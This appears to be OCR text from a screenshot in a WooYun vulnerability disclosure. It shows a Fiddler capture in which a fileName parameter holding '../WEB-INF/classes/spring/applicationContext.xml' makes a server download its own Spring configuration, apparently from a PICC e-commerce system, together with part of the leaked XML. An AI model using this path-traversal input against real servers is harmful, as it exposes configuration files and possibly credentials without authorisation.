 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<bean id="hibernateJpaVendorAdapter"
class="org.springframework.orm.jpa.vendor.HibernateJpaVendorAdapter">
<property name="database">
<value>ORACLE</value>
</property>
</bean>
<!-- Spring Data Jpa配置 网销三代 -->
<onejpa:repositories base-
package="cn.com.epicc.ebs.ecommercemodel.respository.piccwx3g"
transaction-manager-ref="transactionManager"
entity-manager-factory-ref="entityManagerFactory"
sql-queries-location="classpath:META-INF/sqlquery/*"
named-queries-location="classpath:META-INF/jpa-named-queries.properties" />
<onejpa:repositories base-
package="cn.com.epicc.ebs.ecommercemodel.respository.piccwx2g"
transaction-manager-ref="transactionManager"
entity-manager-factory-ref="entityManagerFactory"
sql-queries-location="classpath:META-INF/sqlquery/*"
named-queries-location="classpath:META-INF/jpa-named-queries.properties" />
<onejpa:repositories base-package="cn.com.epicc.ebs.utils.repository"
transaction-manager-ref="transactionManager"
entity-manager-factory-ref="entityManagerFactory"
sql-queries-location="classpath:META-INF/sqlquery/*"
named-queries-location="classpath:META-INF/jpa-named-queries.properties" />
<onejpa:repositories base-package="cn.com.epicc.ebs.elecpolicy.repository"
transaction-manager-ref="transactionManager"
entity-manager-factory-ref="entityManagerFactory" />
<!-- Jpa 事务配置 -->
<bean id="transactionManager"
class="org.springframework.orm.jpa.JpaTransactionManager">
<property name="entityManagerFactory" ref="entityManagerFactory" />
</bean>
<!-- 使用annotation定义事务 -->
<tx:annotation-driven transaction-manager="transactionManager"
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
fileName ../WEB-INF/classes/spring/applicationContext.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 12:49:30 GMT
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2FWEB-INF%2Fclasses%2Fspring%2Fapp
X-Powered-By: Servlet/3.0 JSP/2.2
Content-Length: 6038
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:context="http://www.
xmlns:jdbc="http://www.springframework.org/schema/jdbc" xmlns:jee="http://www.sp
xmlns:tx="http://www.springframework.org/schema/tx" xmlns:onejpa="http://com.sir
xmlns:aop="http://www.springframework.org/schema/aop"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,178 Auto-saved changes to request from Standard.RequestWebForm at 20:49:30.8211216
www.wooyun.org